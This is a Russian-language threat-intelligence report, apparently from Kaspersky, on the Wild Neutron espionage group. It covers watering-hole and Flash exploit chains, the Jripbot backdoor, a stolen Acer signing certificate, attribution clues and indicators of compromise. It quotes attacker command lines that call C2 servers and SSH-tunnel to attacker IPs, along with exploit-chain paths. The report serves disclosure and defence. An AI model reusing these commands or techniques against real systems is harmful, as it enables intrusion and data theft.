При атаках использовался сертификат подписи кода, украденный у компании Acer, и неизвестный эксплойт для Flash Player

Мощная преступная группировка Wild Neutron (также известная как Jripbot или Morpho) действует, как минимум, с 2011 года. В течение многих лет она заражала крупные компании, используя комбинацию эксплойтов, атак типа watering hole и многоплатформного вредоносного ПО.

В своих последних атаках 2015 года группировка использовала украденый сертификат для подписи кода, принадлежащий тайваньскому производителю электроники – компании Acer, и ранее неизвестный эксплойт для Flash Player.

Группировка Wild Neutron привлекла всеобщее внимание в 2013 году, когда ей удалось заразить такие известные компании как Apple, Facebook, Twitter и Microsoft. В той атаке она использовала Java-эксплойт нулевого дня и стратегию watering hole для взлома форумов. Инцидент 2013 года получил большой резонанс, после чего группировка почти год не давала о себе знать.

#WildNeutron – мощная группировка, возможно занятая экономическим шпионажем

Tweet

В конце 2013 – начале 2014 гг. атаки возобновились и продолжились в 2015 году. Целями новых атак стали:

- Юридические компании

- Компании, работающие с криптовалютой биткойн

- Инвестиционные компании

- Крупные группы компаний, участвующие в сделках по слиянию

- ИТ-компании

- Фармацевтические компании

- Компании, управляющие недвижимостью

- Отдельные пользователи

Направленность атак дает основание полагать, что Wild Neutron не является группой, работающей при поддержке какого-либо государства. Однако использование эксплойтов нулевого дня, многоплатформенного вредоносного ПО и других приемов убеждает нас, что эта мощная группировка занимается шпионажем, вероятно, по экономическим причинам.

Более ранние кампании (2013 г.)

В ходе атак 2013 года группировка Wild Neutron успешно взломала и использовала сайт www.iphonedevsdk[.]com, на котором находился форум разработчиков iPhone.

Злоумышленники внедрили в форум скрипт, который перенаправлял посетителей на сайт min.liveanalytics[.]org, где находился Java-эксплойт нулевого дня (в настоящее время «Лаборатория Касперского» перенаправила этот домен на свой sinkhole-сервер). Аналогичным образом был атакован форум разработчиков Linux fedoraforum[.]org. Более подробно эти атаки 2013 г. анализирует в своем блоге Эрик Романг (Eric Romang): http://eromang.zataz.com/2013/02/20/facebook-apple-twitter-watering-hole-attack-additional-informations/.

Ниже показан список других форумов, которые также были взломаны группировкой Wild Neutron, что обнаружилось по данным Kaspersky Security Network:

- expatforum.com

- mygsmindia.com

- forum.samdroid.net

- emiratesmac.com

- forums.kyngdvb.com

- community.flexispy.com

- ansar1.info



Из этих форумов стоит выделить два: community.flexispy[.]com и ansar1[.]info. Первый – форум Flexispy, компании, продающей шпионское ПО для мобильных устройств. Второй – один из джихадистских форумов, который сейчас закрыт.

Форум ansar1[.]info был взломан группировкой Wild Neutron в 2013 году

В том же 2013 году злоумышленники использовали бэкдор OSX/Pintsized для Mac OS X. Он также подробно описан в превосходном блоге Эрика Романга: http://eromang.zataz.com/2013/03/24/osx-pintsized-backdoor-additional-details/. Этот же бэкдор, скомпилированный для Win32, продолжает использоваться в атаках 2015 года.

#WildNeutron – одна из самых необычных среди выявленных и изученных нами APT-группировок

Tweet

Жертвами атак 2013 года стали несколько известных компаний, включая Twitter, Facebook, Apple и Microsoft. Эти случаи взлома широко освещались в прессе, а некоторые из пострадавших компаний даже выступили с заявлениями по поводу этих инцидентов (см. Заявление Facebook).

То, что мишенями атак стали крупнейшие ИТ-компании, такие как Facebook, Twitter, Apple и Microsoft, – необычный, но не уникальный случай. Гораздо более необычным выглядит отсутствие жертв в других отраслях, например, в дипломатических или государственных учреждениях. Это заставляет предположить, что атаки не поддерживаются на государственном уровне.

Технический анализ

Комплект вредоносного ПО, используемый преступной группировкой Wild Neutron, включает в себя несколько групп компонентов:

- Бэкдор – главный модуль, устанавливающий связь с командным сервером

- Несколько модулей сбора информации

- Инструменты эксплуатации уязвимостей

- Инструменты кражи данных, работающие на базе протокола SSH

- Промежуточные загрузчики и установщики, расшифровывающие и выполняющие полезную нагрузку.

Похоже, что за основу некоторых модулей были взяты инструменты с открытым кодом и коммерческие вредоносные программы, которые были модифицированы под конкретные требования (так, код дампера паролей напоминает Mimikatz и Pass-The-Hash Toolkit, а модуль HTTPS-прокси практически идентичен модулю в Hesperbot).

Похоже, что за основу некоторых модулей были взяты инструменты с открытым кодом #WildNeutron

Tweet

Весь обмен данными с командным сервером шифровался с использованием нестандартного протокола. Помещенные установщиком исполняемые файлы и некоторые жестко закодированные строки обычно обфусцировались операцией XOR (в зависимости от версии бота). В главном модуле (бэкдоре) используется несколько методов обхода защиты, которые позволяют обнаружить и прекратить работу «песочниц» и средств эмуляции по тайм-ауту.

Эксплуатация уязвимостей в 2015 году

Первоначальный вектор заражения атак 2014-2015 гг. до сих пор неизвестен, хотя есть явные признаки того, что для заражения жертв использовался пакет с неизвестным эксплойтом для Flash Player.

В одной из атак наблюдалась следующая цепочка эксплойтов:

| Сайт | hxxp://cryptomag.mediasource.ch/ |

| Пути | /favicon.ico /msie9html5.jpg /loader-large.gif /bootstrap.min.css /stats.js?d=1434374526478 /autoload.js?styleid=20&langid=5&sid=883f2efa&d=1434374526 /banner.html?styleid=19&langid=23&sid=883f2efa&d=1434374526 /883f2efa/bniqligx.swf?styleid=4&langid=6&sid=883f2efa&d=1434374533 /883f2efa/pzixfgne?styleid=5&langid=25&sid=883f2efa&d=1434374533 /883f2efa/bniqligx.swf?styleid=4&langid=6&sid=883f2efa&d=1434374533/ /background.jpg |



По-видимому, для этой атаки был создан субдомен cryptomag.mediasource[.]ch; он указывал на IP-адрес, связанный с другими командными серверами Wild Neutron. Ниже они подчеркнуты красным цветом:

Хосты, имена которых преобразуются в IP-адрес 66.55.133[.]89

Учитывая, что app.cloudprotect[.]eu и ssl.cloudprotect[.]eu – известные командные серверы Wild Neutron, субдомен cryptomag.mediasource[.]ch видимо указывал на данный IP-адрес с целью эксплуатации уязвимостей. В списке есть и другой подозрительный домен – secure.pdf-info[.]com. Мы пока не наблюдали атак, связанных с этим именем хоста, но схема имен указывает на то, что он также является вредоносным.

В другой атаке мы наблюдали подобную цепочку эксплойтов на другом сайте – hxxp://find.a-job.today/.

В обоих случаях посетители просматривали сайт или попадали на него через интернет-рекламу. В обоих случаях скрипт autoload.js перенаправлял их с данного сайта на другой HTML-файл с произвольным именем, который в итоге загружал SWF-файл с произвольным именем.

В 2013 году группировка использовала атаки типа watering hole, однако пока неясно, каким образом она перенаправляет своих жертв на наборы эксплойтов в новых атаках 2014-2015 гг. В более ранних атаках конца 2012 – начала 2013 гг. для эксплуатации уязвимостей и применения стратегии watering hole группировка Wild Neutron вместо эксплойтов для Flash Player использовала Java-эксплойт нулевого дня, который детектируется продуктами «Лаборатории Касперского» как Exploit.Java.CVE-2012-3213.b.

Главный установщик вредоносного ПО

Функции главного установщика достаточно просты: он расшифровывает исполняемый файл бэкдора (файл хранится как ресурс и зашифрован простой операцией XOR 0x66), записывает его в указанное место и затем вызывает с параметрами, жестко зашитыми в теле установщика. Один из параметров представляет собой URL-адрес командного сервера, а остальные содержат различные параметры конфигурации бота.

Пример параметров, используемых установщиком:

igfxupt.exe https://app.cloudprotect[.]eu:443 /opts resolv=logs.cloudprotect[.]eu

После выполнения главного бэкдора установщик надежно удаляет себя: он несколько раз записывает поверх своего содержимого случайные числа, а затем переименовывает и удаляет файл.

Главный бэкдор (или Jripbot)

При вызове этот двоичный файл получает в качестве параметра URL-адрес командного сервера; кроме того, ему может быть переданы необязательные параметры конфигурации бота. Затем эти данные дважды шифруются (сначала с помощью алгоритма RC4, затем функцией CryptProtectData системы Windows) и сохраняются в реестре.

Прежде чем выполнить любое действие, вредоносная программа запускает замедляющий код (stalling code), который должен опередить эмуляторы. После этого она производит несколько проверок, чтобы убедиться, что не работает в «песочнице», и при обнаружении в системе любого нежелательного ПО входит в бесконечный цикл.

Убедившись, что опасности нет, вредоносная программа начинает собирать основные сведения о системе:

- Версию операционной системы

- Работает ли программа под управлением WOW64

- Имеет ли пользователь права администратора

- Какие функции безопасности Windows включены

- Имя пользователя и имя компьютера

- Имя сервера и группу LAN

- Информацию о логических дисках

- Время работы и время простоя системы

- Браузер, используемый по умолчанию

- Параметры прокси-сервера.

На основе этих данных вредоносная программа генерирует уникальный идентификатор жертвы и начинает обмен данными с командным сервером: передает ему идентификатор и ждет команды.

Параметры конфигурации бэкдора могут включать адрес прокси-сервера и учетные данные, значения sleeptime/задержки и тип соединения. Но самый интересный параметр – resolv=[url]. Если этот параметр задан, вредоносная программа генерирует имя домена, состоящее из имени компьютера, уникального идентификатора и URL-адреса, переданного в качестве параметра. Затем она пытается определить IP-адрес этого домена. Мы предполагаем, что этот метод злоумышленники используют для передачи сгенерированного уникального идентификатора командному серверу.

Командный сервер может передавать боту команды на выполнение следующих действий:

- Изменение текущего каталога на заданный

- Выполнение произвольной команды из командной строки

- Установка собственного автозапуска в реестре

- Удаление собственного автозапуска из реестра

- Безвозвратное удаление заданного файла (поверх содержимого файла записываются случайные числа, имя файла заменяется нулями, затем файл удаляется)

- Скачивание файла из интернета и сохранение на диске (с опцией шифрования)

- Установка и удаление дополнительных вредоносных плагинов

- Сбор и передача сведений о системе

- Составление списка дисков

- Установка значения sleeptime

- Обновление конфигурации

- Обновление своего кода

- Прекращение работы.

Более ранние версии этого бэкдора, использовавшиеся в атаках 2013 года, имели несколько дополнительных функций:

- Сбор паролей

- Сканирование портов

- Сбор снимков экрана

- Передача файлов командному серверу

- Reverse shell

Эти функции были удалены из версий бэкдора, использовавшихся при последних атаках. Вместо них разработчики вредоносного ПО решили реализовать механизм плагинов и вызывать для решения различных задач соответствующие инструменты. То есть наблюдается явное движение в сторону более гибкой модульной архитектуры.

С точки зрения функциональных возможностей главный бэкдор не отличается от множества других средств удаленного доступа (RAT – Remote Access Tools). Что его действительно отличает, так это стремление злоумышленников скрыть адрес командного сервера, зашифровав его в реестре с использованием машинно-зависимой информации. Примечательна также способность к восстановлению после выключения командного сервера путем обращения к динамически генерируемому имени домена, которое заранее известно только злоумышленникам и напрямую связано с конкретной жертвой.

Согласно датам образцов, распространение вредоносного ПО выглядит следующим образом:

Очевидно, каждый бэкдор имеет внутренний номер версии. У последних образцов он находится в диапазоне от 11000 до 16000. Это позволило нам построить следующую схему эволюции:

Бэкдоры, использовавшиеся в атаках 2013 г.:

| MD5 | Дата | Версия | Имя файла | Размер |

| 1582d68144de2808b518934f0a02bfd6 | 29 ноября 2012 | 11000 | javacpl.exe | 327168 |

| 14ba21a3a0081ef60e676fd4945a8bdc | 30 ноября 2012 | 12000 | javacpl.exe | 329728 |

| 0fa3657af06a8cc8ef14c445acd92c0f | 09 января 2013 | 13000 | javacpl.exe | 343552 |

Бэкдоры, использовавшиеся в атаках 2014 и 2015 гг.:

| MD5 | Дата | Версия | Имя файла | Размер |

| 95ffe4ab4b158602917dd2a999a8caf8 | 13 декабря 2013 | 14014 | LiveUpdater.exe | 302592 |

| 342887a7ec6b9f709adcb81fef0d30a3 | 20 июня 2014 | 15013 | FlashUtil.exe | 302592 |

| dee8297785b70f490cc00c0763e31b69 | 02 августа 2013 (возможно, дата фальшивая) |

16010 | IgfxUpt.exe | 291328 |

| f0fff29391e7c2e7b13eb4a806276a84 | 27 октября 2014 | 16017 | RtlUpd.exe | 253952 |

Инсталляторы также имеют номер версии, который указывает на следующую эволюцию:

| MD5 | Дата | Версия |

| 1f5f5db7b15fe672e8db091d9a291df0 | 16 декабря 2011 | 1.4.1 |

| 48319e9166cda8f605f9dce36f115bc8 | 28 сентября 2012 | 1.5.0 |

| 088472f712d1491783bbad87bcc17c48 | 12 апреля 2013 | 1.6.3 |

| ee24a7ad8d137e54b854095188de0bbf | 07 января 2014 | 1.6.4 |

Дальнейшее распространение

После установки главного бэкдора и первоначального подключения к командному серверу злоумышленники используют различные инструменты для извлечения конфиденциальных данных с компьютера жертвы. Среди них троянец для сбора паролей, бэкдор обратной связи, а также реализации OpenSSH, WMIC и SMB, модифицированные для целей злоумышленников. Иногда они просто устанавливают простой reverse shellна perl и используют различные методы сбора информации для извлечения учетных данных из нескольких компьютеров, повышения привилегий и распространения вредоносного ПО по всей сети. Наряду с этими инструментами они используют ряд небольших вспомогательных модулей, выполняющих различные функции – от загрузчиков и средств конфигурирования до шредеров файлов и сетевых прокси-серверов.

Также следует отметить, что для построения собственного инструментария эта преступная группировка широко применяет существующий код, используя готовые приложения с открытым кодом, а также инструменты Metasploit и добытые в результате утечек вредоносные программы. Некоторые из этих инструментов предназначены для работы в среде Cygwin и распространяются вместе с Cygwin API DLL. Это позволяет предположить, что злоумышленники чувствуют себя более комфортно в Linux-подобных средах.

Бэкдор, использующий SSH-туннелирование

В атаках 2014-2015 гг. злоумышленники развертывали на платформе Win32 специальные бэкдоры, использующие туннелирование на базе OpenSSH, для надежного скачивания больших объемов данных. Эти бэкдоры хранятся под именем «updt.dat» и вызываются с двумя параметрами, «-z» и «-p». Используется порт 443, но при этом создается SSH-соединение:

- /d /u /c updt.dat -z 185.10.58.181 -p 443

- /d /u /c updt.dat -z 46.183.217.132 -p 443

- /d /u /c updt.dat -z 217.23.6.13 -p 443

Для аутентификации бэкдор с SSH-туннелированием использует жестко закодированный закрытый RSA-ключ.

Краденый сертификат



В атаках 2015 года группировка Wild Neutron использовала установщик, подписанный украденым, но действительным сертификатом компании Acer Incorporated.

Подпись компании Acer в установщике Wild Neutron

Этот злонамеренно использованный сертификат имеет следующие свойства:

Серийный номер: 5c c5 3b a3 e8 31 a7 df dc 7c 28 d5 15 8f c3 80

Отпечаток: 0d 85 91 41 ee 9a 0c 6e 72 5f fe 6b cf c9 9f 3e fc c3 fc 07

Можно видеть, что установщик (dbb0ea0436f70f2a178a60c4d8b791b3) был подписан 15 июня 2015 г. Он устанавливает бэкдор Jripbot (файл IgfxUpt.exe) и настраивает его на использование командного сервера app.cloudprotect[.]eu.

Группировка #WildNeutron использовала установщик с украденым действительным сертификатом компании Acer Incorporated

Tweet

Мы работали с компаниями Symantec, Verisign и Acer, чтобы отозвать взломанный сертификат.

Жертвы и статистика

Атаки группировки Wild Neutron кажутся очень целенаправленными. В ходе расследования нам удалось выявить несколько жертв из 11 стран и территорий:

- Франция

- Россия

- Швейцария

- Германия

- Австрия

- Палестина

- Словения

- Казахстан

- ОАЭ

- Алжир

- США

В 2014-2015 гг. жертвами атак становились в основном риелторские/инвестиционные и ИТ-компании, причем число зараженных компьютеров во всех случаях было небольшим. По-видимому, злоумышленники обновляли вредоносный имплант и развертывали некоторые дополнительные инструменты, но дальнейшего значительного распространения не наблюдалось.

Установление авторства

Атаки на различные компании без нацеленности на государственные учреждения позволяют предположить, что эта APT-группировка не поддерживается на государственном уровне. Злоумышленники также проявляли интерес к жертвам, имеющим отношение к инвестициям, что указывает на наличие знаний и навыков использования такой информации на рынке с целью извлечения финансовых выгод.

Зашифрованные конфигурации некоторых образцов содержали строку на румынском языке #WildNeutron

Tweet

Зашифрованные конфигурации некоторых образцов содержали строку на румынском языке, с помощью которой отмечался конец связи с командным сервером:

Интересно, что «La revedere» означает на румынском «до свидания». Кроме того, мы нашли еще одну не-англоязычную строку: русское слово «успешно» в латинской транскрипции («uspeshno»). Эта строка записывается в канал после выполнения команды командного сервера.

#WildNeutron Мы обнаружили еще одну неанглоязычную строку: русское слово в латинской транскрипции

Tweet

Один из образцов имел внутреннее имя WinRAT-Win32-Release.exe. Видимо, авторы называют свое вредоносное ПО WinRAT.

Пользователи Kaspersky Intelligence Services могут получить более подробную информацию об атрибуции Wild Neutron. Обращайтесь по адресу: intelreports@kaspersky.com

Выводы

Wild Neutron является одной из самых необычных среди выявленных и изученных нами APT-группировок. Эта группировка действует с 2011 года. Она использует, по меньшей мере, один эксплойт нулевого дня, специализированные вредоносные программы и инструменты. Ей удается обеспечить достаточно надежную оперативную защиту и до настоящего времени уклоняться от большинства попыток атрибуции. Нацеленность группировки на крупные ИТ-компании, разработчиков шпионского ПО (FlexiSPY), форумы джихадистов (форум Ansar Al-Mujahideen English Forum) и компании, работающие с криптовалютой, указывает на гибкий и необычный образ мышления и круг интересов.

Несколько отличительных особенностей группировки:

- Использование инструментов с открытым кодом и утечек исходных кодов различного вредоносного ПО

- Использование для подписи вредоносного ПО украденого сертификата компании Acer Incorporated

- Использование для начального проникновения кроссплатформенного эксплойта нулевого дня (Java и Flash) и затем кроссплатформенной полезной нагрузки reverse shell (Perl)

- Использование *NIX-кода с переносом на платформу Windows с помощью Cygwin

- Активное использование протокола SSH для скачивания данных, использование широко применяемых *NIX средств администрирования

- Использование CryptProtectData API для сохранения в тайне URL-адресов командных серверов

- Простой интерфейс командной строки для всех компонентов вредоносного ПО с использованием именованных каналов для передачи данных между модулями

- Вспомогательные инструменты написаны на языке С. Большинство из них имеет встроенную справку, которую можно распечатать, вызвав соответствующий двоичный файл с параметром «–pleh»

Мы продолжаем следить за группировкой Wild Neutron, которая активна до сих пор (по состоянию на июнь 2015 г.).

Продукты «Лаборатории Касперского» детектируют вредоносное ПО, используемое при атаках, как:

HEUR:Trojan.Win32.WildNeutron.gen, Trojan.Win32.WildNeutron.*, Trojan.Win32.JripBot.*, HEUR:Trojan.Win32.Generic

Более подробная информация о продуктах «Лаборатории Касперского» поможет вам защититься то преступной группировки Wild Neutron:

Wild Neutron in the wild: perhaps you’re his next prey

Индикаторы заражения (IOCs)

Известные имена вредоносных хостов и доменов:

ddosprotected.eu

updatesoft.eu

app.cloudprotect.eu

fw.ddosprotected.eu

logs.cloudprotect.eu

ssl.cloudprotect.eu

ssl.updatesoft.eu

adb.strangled.net

digitalinsight-ltd.com

ads.digitalinsight-ltd.com

cache.cloudbox-storage.com

cloudbox-storage.com

clust12-akmai.net

corp-aapl.com

fb.clust12-akmai.net

fbcbn.net

img.digitalinsight-ltd.com

jdk-update.com

liveanalytics.org

min.liveanalytics.org

pop.digitalinsight-ltd.com

ww1.jdk-update.com

find.a-job.today

cryptomag.mediasource.ch

Известные вредоносные IP-адреса:

185.10.58.181

46.183.217.132

64.187.225.231

62.113.238.104

66.55.133.89

217.23.6.13

Известные имена файлов:

%APPDATA%RoamingFlashUtil.exe

%APPDATA%RoamingAcerLiveUpdater.exe

%APPDATA%RoamingRealtekRtlUpd.exe

%ProgramData%RealtekRtlUpd.exe

%APPDATA%Roamingsqlite3.dll (UPX packed)

%WINDIR%winsession.dll

%APPDATA%appdatalocaltempteamviewerversion9update.exe

%SYSTEMROOT%temp_dbg.tmp

%SYSTEMROOT%tempok.tmp

C:windowstempdebug.txt

C:windowssyswow64mshtaex.exe

%SYSROOT%System32mshtaex.exe

%SYSROOT%System32wdigestEx.dll

%SYSROOT%System32dpcore16t.dll

%SYSROOT%System32iastor32.exe

%SYSROOT%System32mspool.dll

%SYSROOT%System32msvcse.exe

%SYSROOT%System32mspool.exe

C:Program Files (x86)LNVSuiteLnrAuth.dll

C:Program Files (x86)LNVSuiteLnrAuthSvc.dll

C:Program Files (x86)LNVSuiteLnrUpdt.exe

C:Program Files (x86)LNVSuiteLnrUpdtP.exe

DF39527~.tmp

Именованные каналы:

\.pipewinsession

\.pipelsassw

События и мьютексы:

GlobalLnrRTPDispatchEvents

_Winlogon_TCP_Service

Wild Neutron: новые трюки группировки, занимающейся экономическим шпионажем